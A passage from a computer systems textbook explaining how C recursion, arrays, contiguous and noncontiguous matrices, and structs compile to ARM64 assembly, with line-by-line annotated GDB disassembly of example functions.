
The last instruction that executes is ret. With 0x0 in the return register
w0, the program returns 0, indicating correct termination.
If you have carefully read through this section, you should understand why our program prints out the value 42. In essence, the program inadvertently uses old values on the stack to cause it to behave in a way that we didn’t expect. This example was pretty harmless; however we discuss in future sections how hackers have misused function calls to make programs misbehave in truly malicious ways.
9.6. Recursion
Recursive functions are a special class of functions that call themselves (also known as self-referential functions) to compute a value. Like their nonrecursive counterparts, recursive functions create new stack frames for each function call. Unlike standard functions, recursive functions contain function calls to themselves.
Let’s revisit the problem of summing up the set of positive integers from
1 to n. In previous sections, we discussed the sumUp
function to achieve this task. Table 102 shows a related function
called sumDown, which adds the numbers in reverse (n to 1), and its
recursive equivalent:
| Iterative | Recursive |
|---|---|
|
|
The base case in the recursive function sumr accounts for any values of n that are
less than or equal to zero, and the recursive step adds the current value of n to the result
of the function call to sumr with the value n - 1. Compiling sumr
and disassembling it with GDB yields the following assembly code:
Dump of assembler code for function sumr: 0x770 <+0>: stp x29, x30, [sp, #-32]! // sp = sp-32; store x29,x30 on stack 0x774 <+4>: mov x29, sp // x29 = sp (i.e. x29 = top of stack) 0x778 <+8>: str w0, [x29, #28] // store w0 at x29+28 (n) 0x77c <+12>: ldr w0, [x29, #28] // w0 = n 0x780 <+16>: cmp w0, #0x0 // compare n to 0 0x784 <+20>: b.gt 0x790 <sumr+32> // if (n > 0) goto <sumr+32> 0x788 <+24>: mov w0, #0x0 // w0 = 0 0x78c <+28>: b 0x7a8 <sumr+56> // goto <sumr+56> 0x790 <+32>: ldr w0, [x29, #28] // w0 = n 0x794 <+36>: sub w0, w0, #0x1 // w0 = w0 - 1 (i.e. n-1) 0x798 <+40>: bl 0x770 <sumr> // call sumr(n-1) (result) 0x79c <+44>: mov w1, w0 // copy result into register w1 0x7a0 <+48>: ldr w0, [x29, #28] // w0 = n 0x7a4 <+52>: add w0, w1, w0 // w0 = w0 + w1 (i.e n + result) 0x7a8 <+56>: ldp x29, x30, [sp], #32 // restore x29, x30, and sp 0x7ac <+60>: ret // return w0 (result)
Each line in the preceding assembly code is annotated with its English translation.
Table 103 shows the corresponding goto form (left) and C program without
goto statements (right):
| C goto form | C version without goto statements |
|---|---|
|
|
Although this translation may not initially appear to be identical to the original sumr function, close inspection reveals that the two functions are indeed equivalent.
9.6.1. Animation: Observing How the Call Stack Changes
As an exercise, we encourage you to draw out the stack and see how the values change. The animation below depicts how the stack is updated when we run this function with the value 3.

9.7. Arrays
Recall that arrays are
ordered collections of data elements of the same type that are contiguously
stored in memory. Statically allocated
single-dimension arrays have
the form Type arr[N], where Type is the data type, arr is the identifier
associated with the array, and N is the number of data elements. Declaring an
array statically as Type arr[N] or dynamically as arr =
malloc(N*sizeof(Type)) allocates N × sizeof(Type) total bytes of memory.
To access the element at index i in array arr, use the syntax arr[i].
Compilers commonly convert array references into
pointer arithmetic prior to
translating to assembly. So ,arr+i is equivalent to &arr[i], and *(arr+i)
is equivalent to arr[i]. Since each data element in arr is of type Type,
arr+i implies that element i is stored at address arr + sizeof(Type) * i.
Table 104 outlines some common array operations and their corresponding
assembly instructions. In the examples that follow, suppose we declare an int
array of length 10 (e.g., int arr[10]). Assume that register x1 stores the
address of arr, register x2 stores the int value i, and register x0
represents some variable x (also of type int). Recall that int variables
take up four bytes of space, whereas int * variables take up eight bytes.
| Operation | Type | Assembly Representation |
|---|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
Notice that to access element arr[5] (or *(arr+5) using pointer arithmetic), the
compiler performs a memory lookup on address arr+5*4 instead of arr+5. To understand
why this is necessary, recall that any element at index i in an array is stored at address
arr + sizeof(Type) * i. The compiler must therefore multiply the index by the size of the
data type (in this case 4, since sizeof(int) = 4) to compute the correct offset. Recall also
that memory is byte-addressable; offsetting by the correct number of bytes is the same as
computing an address.
As an example, consider a sample array (array) with 10 integer elements (Figure 97).

Notice that since array is an array of integers, each element takes up exactly four bytes. Thus, an
integer array with 10 elements consumes 40 bytes of contiguous memory.
To compute the address of element 3, the compiler multiplies the index 3 by the data size of the integer type (4) to yield an offset of 12 (or 0xc). Sure enough, element 3 in Figure 134 is located at byte offset a12.
Let’s take a look at a simple C function called sumArray that sums up all the elements
in an array:
int sumArray(int *array, int length) {
int i, total = 0;
for (i = 0; i < length; i++) {
total += array[i];
}
return total;
}The sumArray function takes the address of an array and the array’s associated length
and sums up all the elements in the array. Now take a look at the corresponding assembly
of the sumArray function:
Dump of assembler code for function sumArray: 0x874 <+0>: sub sp, sp, #0x20 // grow stack by 32 bytes (new frame) 0x878 <+4>: str x0, [sp, #8] // store x0 at sp + 8 (array address) 0x87c <+8>: str w1, [sp, #4] // store w1 at sp + 4 (length) 0x880 <+12>: str wzr, [sp, #28] // store 0 at sp + 28 (total) 0x884 <+16>: str wzr, [sp, #24] // store 0 at sp + 24 (i) 0x888 <+20>: b 0x8b8 <sumArray+68> // goto <sumArray+68> 0x88c <+24>: ldrsw x0, [sp, #24] // x0 = i 0x890 <+28>: lsl x0, x0, #2 // left shift i by 2 (i << 2, or i*4) 0x894 <+32>: ldr x1, [sp, #8] // x1 = array 0x898 <+36>: add x0, x1, x0 // x0 = array + i*4 0x89c <+40>: ldr w0, [x0] // w0 = array[i] 0x8a0 <+44>: ldr w1, [sp, #28] // w1 = total 0x8a4 <+48>: add w0, w1, w0 // w0 = total + array[i] 0x8a8 <+52>: str w0, [sp, #28] // store (total + array[i]) in total 0x8ac <+56>: ldr w0, [sp, #24] // w0 = i 0x8b0 <+60>: add w0, w0, #0x1 // w0 = w0 + 1 (i+1) 0x8b4 <+64>: str w0, [sp, #24] // store (i + 1) in i (i.e. i+=1) 0x8b8 <+68>: ldr w1, [sp, #24] // w1 = i 0x8bc <+72>: ldr w0, [sp, #4] // w0 = length 0x8c0 <+76>: cmp w1, w0 // compare i and length 0x8c4 <+80>: b.lt 0x88c <sumArray+24> // if (i < length) goto <sumArray+24> 0x8c8 <+84>: ldr w0, [sp, #28] // w0 = total 0x8cc <+88>: add sp, sp, #0x20 // revert stack to original state 0x8d0 <+92>: ret // return (total)
When tracing this assembly code, consider whether the data being accessed
represents a pointer or a value. For example, the instruction at
<sumArray+12> results in stack location sp + 28 containing a variable of
type int, which is initially set to 0. In contrast, the argument stored at
location sp + 8 is the first argument to the function (array), which is of
type int * and corresponds to the base address of the array. A different
variable (which we call i) is stored at location sp + 24 and is initially
set to 0.
The astute reader will notice a previously unseen instruction at line
<sumArray+30> called ldrsw. The ldrsw instruction stands for "load
register signed word" and converts the 32-bit int value stored at sp + 24
to a 64-bit integer value and stores it in x0. This operation is necessary
because the instructions that follow perform pointer arithmetic. Recall that on
64-bit systems, pointers take up eight bytes of space. The compiler’s use of
ldrsw simplifies the process by ensuring that all data are stored in full
64-bit registers instead of their 32-bit components.
Let’s take a closer look at the seven instructions between locations <sumArray+28> and <sumArray+52>:
0x890 <+28>: lsl x0, x0, #2 // left shift i by 2 (i << 2, or i*4) 0x894 <+32>: ldr x1, [sp, #8] // x1 = array 0x898 <+36>: add x0, x1, x0 // x0 = array + i*4 0x89c <+40>: ldr w0, [x0] // w0 = array[i] 0x8a0 <+44>: ldr w1, [sp, #28] // w1 = total 0x8a4 <+48>: add w0, w1, w0 // w0 = total + array[i] 0x8a8 <+52>: str w0, [sp, #28] // store (total + array[i]) in total
The compiler uses lsl to perform a left shift on the value i stored in
x0. When this instruction completes execution, register x0 contains i <<
2, or i * 4. At this point, x0 contains the number of bytes to calculate
the correct offset of array[i] (or sizeof(int) = 4).
The next instruction (ldr x1, [sp, #8]) loads the first argument to the
function (i.e., the base address of array) into register x1. Adding x1 to
x0 in the next instruction causes x0 to contain array + i * 4. Recall that
the element at index i in array is stored at address array + sizeof(T) *
i Therefore, x0 now contains the assembly-level computation of address
&array[i].
The instruction at <sumArray+40> dereferences the value located at x0,
placing the value array[i] into w1. Notice the use of the component
register w1, because array[i] contains a 32-bit int value! In contrast, the
variable i was changed to a 64-bit integer on line <sumArray+24> since i
was about to be used for address computation. Again, addresses (pointers)
are stored as 64-bit words.
The last three instructions between <sumArray+44> and <sumArray+52> load
the current value of total into component register w1, add array[i] to
it, and store the result in component register w0, before updating total at
location sp + 28 with the new sum. Therefore, the seven instructions between
<sumArray+28> and <sumArray+52> are equivalent to the line total +=
array[i] in the sumArray function.
9.8. Matrices
A matrix is a two-dimensional (2D) array. A matrix in C can
be statically allocated as a 2D array (M[n][m]),
dynamically allocated with a single call to
malloc, or dynamically allocated as an array of arrays. Let’s consider
the array of arrays implementation. The first array contains n elements
(M[n]), and each element M[i] in our matrix contains an array of m
elements. The following code snippets each declare matrices of size 4
× 3:
//statically allocated matrix (allocated on stack)
int M1[4][3];
//dynamically allocated matrix (programmer friendly, allocated on heap)
int **M2, i;
M2 = malloc(4 * sizeof(int*));
for (i = 0; i < 4; i++) {
M2[i] = malloc(3 * sizeof(int));
}In the case of the dynamically allocated matrix, the main array contains a
contiguous array of int pointers. Each integer pointer points to a
different array in memory. Figure 135 illustrates how we would
normally visualize each of these matrices.

For both of the these matrix declarations, element (i,j) can be accessed
using the double-indexing syntax M[i][j], where M is either M1 or
M2. However, these matrices are organized differently in memory.
Even though both store the elements in their primary array contiguously in memory,
our statically allocated matrix also stores all the rows contiguously in
memory:

This contiguous ordering is not guaranteed for M2.
Recall that to
contiguously allocate an n × m matrix on the heap, we should use a
single call to malloc that allocates n × m elements:
//dynamic matrix (allocated on heap, memory efficient way)
#define ROWS 4
#define COLS 3
int *M3;
M3 = malloc(ROWS*COLS*sizeof(int));Recall that with the declaration of M3, element (i,j) cannot be
accessed using the M[i][j] notation. Instead, we must index the element
using the format: M3[i*cols + j].
9.8.1. Contiguous Two-Dimensional Arrays
Consider a function sumMat that takes a pointer to a contiguously
allocated (either statically allocated or memory-efficient dynamically
allocated) matrix as its first parameter, along with a number of rows and
columns, and returns the sum of all the elements inside the matrix.
We use scaled indexing in the code snippet that follows because it applies to both
statically and dynamically allocated contiguous matrices. Recall that the
syntax m[i][j] does not work with the memory-efficient contiguous dynamic
allocation previously discussed.
int sumMat(int *m, int rows, int cols) {
int i, j, total = 0;
for (i = 0; i < rows; i++){
for (j = 0; j < cols; j++){
total += m[i*cols + j];
}
}
return total;
}Here is the corresponding assembly. Each line is annotated with its English translation:
Dump of assembler code for function sumMat: 0x884 <+0>: sub sp, sp, #0x20 // grow stack by 32 bytes (new frame) 0x888 <+4>: str x0, [sp, #8] // store m in location sp + 8 0x88c <+8>: str w1, [sp, #4] // store rows in location sp + 4 0x890 <+12>: str w2, [sp] // store cols at top of stack 0x894 <+16>: str wzr, [sp, #28] // store zero at sp + 28 (total) 0x898 <+20>: str wzr, [sp, #20] // store zero at sp + 20 (i) 0x89c <+24>: b 0x904 <sumMat+128> // goto <sumMat+128> 0x8a0 <+28>: str wzr, [sp, #24] // store zero at sp + 24 (j) 0x8a4 <+32>: b 0x8e8 <sumMat+100> // goto <sumMat+100> 0x8a8 <+36>: ldr w1, [sp, #20] // w1 = i 0x8ac <+40>: ldr w0, [sp] // w0 = cols 0x8b0 <+44>: mul w1, w1, w0 // w1 = cols * i 0x8b4 <+48>: ldr w0, [sp, #24] // w0 = j 0x8b8 <+52>: add w0, w1, w0 // w0 = (cols * i) + j 0x8bc <+56>: sxtw x0, w0 // x0 = signExtend(cols * i + j) 0x8c0 <+60>: lsl x0, x0, #2 // x0 = (cols * i + j) * 4 0x8c4 <+64>: ldr x1, [sp, #8] // x1 = m 0x8c8 <+68>: add x0, x1, x0 // x0 = m+(cols*i+j)*4 (or &m[i*cols+j]) 0x8cc <+72>: ldr w0, [x0] // w0 = m[i*cols + j] 0x8d0 <+76>: ldr w1, [sp, #28] // w1 = total 0x8d4 <+80>: add w0, w1, w0 // w0 = total + m[i*cols + j] 0x8d8 <+84>: str w0, [sp, #28] // total is now (total + m[i*cols + j]) 0x8dc <+88>: ldr w0, [sp, #24] // w0 = j 0x8e0 <+92>: add w0, w0, #0x1 // w0 = j + 1 0x8e4 <+96>: str w0, [sp, #24] // update j with (j + 1) 0x8e8 <+100>: ldr w1, [sp, #24] // w1 = j 0x8ec <+104>: ldr w0, [sp] // w0 = cols 0x8f0 <+108>: cmp w1, w0 // compare j with cols 0x8f4 <+112>: b.lt 0x8a8 <sumMat+36> // if (j < cols) goto <sumMat+36> 0x8f8 <+116>: ldr w0, [sp, #20] // w0 = i 0x8fc <+120>: add w0, w0, #0x1 // w0 = i + 1 0x900 <+124>: str w0, [sp, #20] // update i with (i+1) 0x904 <+128>: ldr w1, [sp, #20] // w1 = i 0x908 <+132>: ldr w0, [sp, #4] // w0 = rows 0x90c <+136>: cmp w1, w0 // compare i with rows 0x910 <+140>: b.lt 0x8a0 <sumMat+28> // if (i < rows) goto <sumMat+28> 0x914 <+144>: ldr w0, [sp, #28] // w0 = total 0x918 <+148>: add sp, sp, #0x20 // revert stack to prior state 0x91c <+152>: ret // return (total)
The local variables i, j, and total are stored at stack locations sp
+ 20, sp + 24 and sp + 28, respectively. The input parameters m, row,
and cols are stored at locations sp + 8, sp + 4, and sp (top of
stack), respectively. Using this knowledge, let’s zoom in on the component
that just deals with the access of element (i,j) in our matrix (0x8a8
to 0x8d8):
0x8a8 <+36>: ldr w1, [sp, #20] // w1 = i 0x8ac <+40>: ldr w0, [sp] // w0 = cols 0x8b0 <+44>: mul w1, w1, w0 // w1 = cols * i
The first set of instructions calculates the value cols * i and
places it in register w1. Recall that for some matrix called matrix,
matrix+i*cols is equivalent to &matrix[i].
0x8b4 <+48>: ldr w0, [sp, #24] // w0 = j 0x8b8 <+52>: add w0, w1, w0 // w0 = (cols * i) + j 0x8bc <+56>: sxtw x0, w0 // x0 = signExtend(cols * i + j) 0x8c0 <+60>: lsl x0, x0, #2 // x0 = (cols * i + j) * 4
The next set of instructions computes (cols*i + j) * 4. The compiler
multiplies the index cols * i + j by four because each element in the matrix
is a four-byte integer, and this multiplication enables the compiler to
compute the correct offset. The sxtw instruction on line <sumMat+56>
sign-extends the contents of w0 into a 64-bit integer, since that value is
needed for address calculation.
The following set of instructions adds the calculated offset to the matrix pointer and dereferences it to yield the value of element (i,j):
0x8c4 <+64>: ldr x1, [sp, #8] // x1 = m 0x8c8 <+68>: add x0, x1, x0 // x0 = m + (cols*i + j)*4 (or &m[i*cols + j]) 0x8cc <+72>: ldr w0, [x0] // w0 = m[i*cols + j] 0x8d0 <+76>: ldr w1, [sp, #28] // w1 = total 0x8d4 <+80>: add w0, w1, w0 // w0 = total + m[i*cols + j] 0x8d8 <+84>: str w0, [sp, #28] // update total with (total + m[i*cols + j])
The first instruction loads the address of matrix m into register x1.
The add instruction adds (cols * i + j) * 4 to the address of m to
correctly calculate the offset of element (i,j) and then places the result in
register x0. The third instruction dereferences the address in x0 and
places the value (m[i * cols + j]) into w0. Notice the use of w0 as the
destination component register; since our matrix contains integers, and
integers take up four bytes of space, component register w0 is again used
instead of x0.
The last three instructions load the current value of total into register
w1, add total with m[i * cols + j], and then update total with the
resulting sum.
Let’s consider how element (1,2) is accessed in matrix M1 (figure reproduced below).
Element (1,2) is located at address
M1 + 1 * cols + 2. Since cols = 3, element (1,2) corresponds to M1 + 5.
To access the element at this location, the compiler must multiply 5 by
the size of the int data type (four bytes), yielding the offset M1 + 20,
which corresponds to byte a20 in the figure. Dereferencing this location
yields element 5, which is indeed element (1,2) in the matrix.
9.8.2. Noncontiguous Matrix
The noncontiguous matrix implementation is a bit more complicated.
Figure 138 visualizes how M2 may be laid out in memory.

Notice that the array of pointers in M2 is contiguous, and that each array
pointed to by some element of M2 (e.g., M2[i]) is contiguous. However,
the individual arrays are not contiguous with one another. Since M2 is an
array of pointers, each element of M2 takes eight bytes of space. In
contrast, because each M2[i] is an int array, the elements of every
M2[i] array are four bytes apart.
The sumMatrix function in the follow example takes an array of integer pointers (called
matrix) as its first parameter, and a number of rows and columns as its
second and third parameters:
int sumMatrix(int **matrix, int rows, int cols) {
int i, j, total=0;
for (i = 0; i < rows; i++) {
for (j = 0; j < cols; j++) {
total += matrix[i][j];
}
}
return total;
}Even though this function looks nearly identical to the sumMat function shown
earlier, the matrix accepted by this function consists of a contiguous array
of pointers. Each pointer contains the address of a separate contiguous
array, which corresponds to a separate row in the matrix.
The corresponding assembly for sumMatrix follows. Each line is annotated
with its English translation.
Dump of assembler code for function sumMatrix: 0x920 <+0>: sub sp, sp, #0x20 // grow stack 32 bytes (new frame) 0x924 <+4>: str x0, [sp, #8] // store matrix at sp + 8 0x928 <+8>: str w1, [sp, #4] // store rows at sp + 4 0x92c <+12>: str w2, [sp] // store cols at sp (top of stack) 0x930 <+16>: str wzr, [sp, #28] // store 0 at sp + 28 (total) 0x934 <+20>: str wzr, [sp, #20] // store 0 at sp + 20 (i) 0x938 <+24>: b 0x99c <sumMatrix+124> // goto <sumMatrix+124> 0x93c <+28>: str wzr, [sp, #24] // store 0 at sp + 24 (j) 0x940 <+32>: b 0x980 <sumMatrix+96> // goto <sumMatrix+96> 0x944 <+36>: ldrsw x0, [sp, #20] // x0 = signExtend(i) 0x948 <+40>: lsl x0, x0, #3 // x0 = i << 3 (or i * 8) 0x94c <+44>: ldr x1, [sp, #8] // x1 = matrix 0x950 <+48>: add x0, x1, x0 // x0 = matrix + i * 8 0x954 <+52>: ldr x1, [x0] // x1 = matrix[i] 0x958 <+56>: ldrsw x0, [sp, #24] // x0 = signExtend(j) 0x95c <+60>: lsl x0, x0, #2 // x0 = j << 2 (or j * 4) 0x960 <+64>: add x0, x1, x0 // x0 = matrix[i] + j * 4 0x964 <+68>: ldr w0, [x0] // w0 = matrix[i][j] 0x968 <+72>: ldr w1, [sp, #28] // w1 = total 0x96c <+76>: add w0, w1, w0 // w0 = total + matrix[i][j] 0x970 <+80>: str w0, [sp, #28] // store total = total+matrix[i][j] 0x974 <+84>: ldr w0, [sp, #24] // w0 = j 0x978 <+88>: add w0, w0, #0x1 // w0 = j + 1 0x97c <+92>: str w0, [sp, #24] // update j with (j + 1) 0x980 <+96>: ldr w1, [sp, #24] // w1 = j 0x984 <+100>: ldr w0, [sp] // w0 = cols 0x988 <+104>: cmp w1, w0 // compare j with cols 0x98c <+108>: b.lt 0x944 <sumMatrix+36> // if (j < cols) goto <sumMatrix+36> 0x990 <+112>: ldr w0, [sp, #20] // w0 = i 0x994 <+116>: add w0, w0, #0x1 // w0 = i + 1 0x998 <+120>: str w0, [sp, #20] // update i with (i + 1) 0x99c <+124>: ldr w1, [sp, #20] // w1 = i 0x9a0 <+128>: ldr w0, [sp, #4] // w0 = rows 0x9a4 <+132>: cmp w1, w0 // compare i with rows 0x9a8 <+136>: b.lt 0x93c <sumMatrix+28> // if (i < rows) goto <sumMatrix+28> 0x9ac <+140>: ldr w0, [sp, #28] // w0 = total 0x9b0 <+144>: add sp, sp, #0x20 // revert stack to its original form 0x9b4 <+148>: ret // return (total)
Again, variables i, j, and total are at stack addresses sp,
20sp + 24, and sp + 28, respectively. The input parameters matrix,
row, and cols are located at stack addresses sp + 8, sp + 4, and
sp (top of stack), respectively. Let’s zoom in on the section that deals
specifically with an access to element (i, j), or matrix[i][j], which
is between instructions 0x944 and 0x970:
0x944 <+36>: ldrsw x0, [sp, #20] // x0 = signExtend(i) 0x948 <+40>: lsl x0, x0, #3 // x0 = i << 3 (or i * 8) 0x94c <+44>: ldr x1, [sp, #8] // x1 = matrix 0x950 <+48>: add x0, x1, x0 // x0 = matrix + i * 8 0x954 <+52>: ldr x1, [x0] // x1 = matrix[i]
The five instructions in this example compute matrix[i], or *(matrix+i). Since
matrix[i] contains a pointer, i is first converted to a 64-bit integer.
Then, the compiler multiplies i by eight by using a shift operation, and then
adds the result to matrix to yield the correct address offset (recall that
pointers are eight bytes in size). The instruction at <sumMatrix+52> then
dereferences the calculated address to get the element matrix[i].
Since matrix is an array of int pointers, the element located at
matrix[i] is itself an int pointer. The jth element in matrix[i]
is located at offset j × 4 in the matrix[i] array.
The next set of instructions extract the jth element in
array matrix[i]:
0x958 <+56>: ldrsw x0, [sp, #24] // x0 = signExtend(j) 0x95c <+60>: lsl x0, x0, #2 // x0 = j << 2 (or j * 4) 0x960 <+64>: add x0, x1, x0 // x0 = matrix[i] + j * 4 0x964 <+68>: ldr w0, [x0] // w0 = matrix[i][j] 0x968 <+72>: ldr w1, [sp, #28] // w1 = total 0x96c <+76>: add w0, w1, w0 // w0 = total + matrix[i][j] 0x970 <+80>: str w0, [sp, #28] // store total = total + matrix[i][j]
The first instruction in this snippet loads variable j into register x0,
sign-extending it in the process. The compiler then uses the left shift
(lsl) instruction to multiply j by four and stores the result in register
x0. The compiler finally adds the resulting value to the address located
in matrix[i] to get the address of element matrix[i][j], or
&matrix[i][j]. The instruction at <sumMatrix+68> then dereferences the
address to get the value at matrix[i][j], which is then stored in
register w0. Lastly, the instructions from <sumMatrix+72> through
<sumMatrix+80> add total to matrix[i][j] and update the variable
total with the resulting sum.
Let’s consider an example access to M2[1][2] (figure reproduced below).
Note that M2 starts at memory location a0. The compiler first computes the
address of M2[1] by multiplying 1 by 8 (sizeof(int *)) and adding it to the
address of M2 (a0), yielding the new address a8. A dereference of this
address yields the address associated with M2[1], or a36. The compiler
then multiplies index 2 by 4 (sizeof(int)), and adds the result (8) to a36,
yielding a final address of a44. The address a44 is dereferenced, yielding
the value 5. Sure enough, the element in [DynamicMatrix6a64repro] that
corresponds to M2[1][2] has the value 5.
9.9. structs in Assembly
A struct is another way to create a
collection of data types in C. Unlike arrays, they enable different data
types to be grouped together. C stores a struct like a single-dimension array,
where the data elements (fields) are stored contiguously.
Let’s revisit struct studentT from Chapter 1:
struct studentT {
char name[64];
int age;
int grad_yr;
float gpa;
};
struct studentT student;Figure 139 shows how the student is laid out in memory. Each ai denotes an offset in memory.

Each field is stored contiguously next to one another in memory in the order
in which they are declared. In Figure 139, the age field is allocated
at the memory location directly after the name field (at byte offset
a64) and is followed by the grad_yr (byte offset a68) and gpa (byte
offset a72) fields. This organization enables memory-efficient access to
the fields.
To understand how the compiler generates assembly code to work with a struct,
consider the function initStudent:
void initStudent(struct studentT *s, char *nm, int ag, int gr, float g) {
strncpy(s->name, nm, 64);
s->grad_yr = gr;
s->age = ag;
s->gpa = g;
}The initStudent function uses the base address of
a struct studentT as its first parameter, and the desired values
for each field as its remaining parameters. The following listing depicts
this function in assembly:
Dump of assembler code for function initStudent: 0x7f4 <+0>: stp x29, x30, [sp, #-48]! // sp-=48; store x29, x30 at sp, sp+4 0x7f8 <+4>: mov x29, sp // x29 = sp (frame ptr = stack ptr) 0x7fc <+8>: str x0, [x29, #40] // store s at x29 + 40 0x800 <+12>: str x1, [x29, #32] // store nm at x29 + 32 0x804 <+16>: str w2, [x29, #28] // store ag at x29 + 28 0x808 <+20>: str w3, [x29, #24] // store gr at x29 + 24 0x80c <+24>: str s0, [x29, #20] // store g at x29 + 20 0x810 <+28>: ldr x0, [x29, #40] // x0 = s 0x814 <+32>: mov x2, #0x40 // x2 = 0x40 (or 64) 0x814 <+36>: ldr x1, [x29, #32] // x1 = nm 0x818 <+40>: bl 0x6e0 <strncpy@plt> // call strncpy(s, nm, 64) (s->name) 0x81c <+44>: ldr x0, [x29, #40] // x0 = s 0x820 <+48>: ldr w1, [x29, #24] // w1 = gr 0x824 <+52>: str w1, [x0, #68] // store gr at (s + 68) (s->grad_yr) 0x828 <+56>: ldr x0, [x29, #40] // x0 = s 0x82c <+60>: ldr w1, [x29, #28] // w1 = ag 0x830 <+64>: str w1, [x0, #64] // store ag at (s + 64) (s->age) 0x834 <+68>: ldr x0, [x29, #40] // x0 = s 0x838 <+72>: ldr s0, [x29, #20] // s0 = g 0x83c <+80>: str s0, [x0, #72] // store g at (s + 72) (s->gpa) 0x844 <+84>: ldp x29, x30, [sp], #48 // x29 = sp, x30 = sp+4, sp += 48 0x848 <+88>: ret // return (void)
Being mindful of the byte offsets of each field is key to understanding this code. Here are a few things to keep in mind.
-
The
strncpycall takes the base address of thenamefield ofs, the address of arraynm, and a length specifier as its three arguments. Recall that sincenameis the first field instruct studentT, the address ofsis synonymous with the address ofs→name.
